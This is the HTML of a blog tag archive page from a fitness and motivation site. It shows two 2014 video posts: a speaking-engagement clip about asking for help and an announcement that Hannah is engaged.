		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><div class="ancestor-wrapper"><a href="https://mycounterbalance.com">CounterBalance</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><div class="ancestor-wrapper"><a href="https://myfitspiration.com/archive/">Archive</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><div class="ancestor-wrapper"><a>Social</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-863 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><div class="ancestor-wrapper"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><div class="ancestor-wrapper"><a href="http://instagram.com/theobird">Olivia Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><div class="ancestor-wrapper"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Tag:</span> <span>hannah curlee</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-1565 post type-post status-publish format-video has-post-thumbnail hentry category-motivation tag-guntersville tag-hannah-curlee tag-help tag-speaking post_format-post-format-video" id="post-1565">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/motivation/" rel="category tag">Motivation</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/09/19/ask-for-help/">Ask for Help</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/09/19/ask-for-help/">September 19, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/09/19/ask-for-help/#respond">No Comments<span class="screen-reader-text"> on Ask for Help</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="672" height="372" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?fit=672%2C372&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?resize=672%2C372&amp;ssl=1 672w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?resize=1038%2C576&amp;ssl=1 1038w" sizes="(max-width: 672px) 100vw, 672px" data-attachment-id="1580" data-permalink="https://myfitspiration.com/2014/09/19/ask-for-help/hannah-gville-2/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="hannah-gville" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/hannah-gville.jpg?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>This is another clip from our speaking engagement in Guntersville, Alabama last week! Learning that it&#8217;s hard and OK to ask for help&#8230;</p>
<p><iframe src="//www.youtube.com/embed/f2QqCk-2T88?list=UU12_vewFlGm_9v4ZPFCKb5g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1565"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/19/ask-for-help/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1565"
				>
				<span id="sharing-pinterest-1565" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1565"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/19/ask-for-help/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1565"
				>
				<span id="sharing-twitter-1565" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1565"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/19/ask-for-help/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1565"
				>
				<span id="sharing-facebook-1565" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1565"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/19/ask-for-help/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1565"
				>
				<span id="sharing-tumblr-1565" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1565"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Ask%20for%20Help&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F09%2F19%2Fask-for-help%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1565"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="6eb76cfec2" data-email-share-track-url="https://myfitspiration.com/2014/09/19/ask-for-help/?share=email">
				<span id="sharing-email-1565" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1565"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/19/ask-for-help/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1565"
				>
				<span id="sharing-print-1565" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/guntersville/" rel="tag">guntersville</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/help/" rel="tag">help</a>, <a href="https://myfitspiration.com/tag/speaking/" rel="tag">speaking</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1549 post type-post status-publish format-video has-post-thumbnail hentry category-relationships-2 tag-engagement tag-hannah-curlee tag-pate-young tag-proposal post_format-post-format-video" id="post-1549">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/relationships-2/" rel="category tag">Relationships</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/">Hannah Gets Engaged!!!</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/">September 16, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/#comments">3 Comments<span class="screen-reader-text"> on Hannah Gets Engaged!!!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="672" height="372" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?fit=672%2C372&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?resize=672%2C372&amp;ssl=1 672w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?resize=1038%2C576&amp;ssl=1 1038w" sizes="(max-width: 672px) 100vw, 672px" data-attachment-id="1582" data-permalink="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/engagement-2/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="engagement" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/09/engagement.jpg?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>So excited about this (#duh)&#8230;and so excited about the wedding!!</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/ko9HGyJn1VU?list=UU12_vewFlGm_9v4ZPFCKb5g" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1549"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1549"
				>
				<span id="sharing-pinterest-1549" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1549"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1549"
				>
				<span id="sharing-twitter-1549" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1549"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1549"
				>
				<span id="sharing-facebook-1549" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1549"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1549"
				>
				<span id="sharing-tumblr-1549" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1549"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Hannah%20Gets%20Engaged%21%21%21&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F09%2F16%2Fhannah-gets-engaged%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1549"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="15112c595d" data-email-share-track-url="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=email">
				<span id="sharing-email-1549" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1549"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/09/16/hannah-gets-engaged/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1549"
				>
				<span id="sharing-print-1549" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/engagement/" rel="tag">engagement</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/proposal/" rel="tag">proposal</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
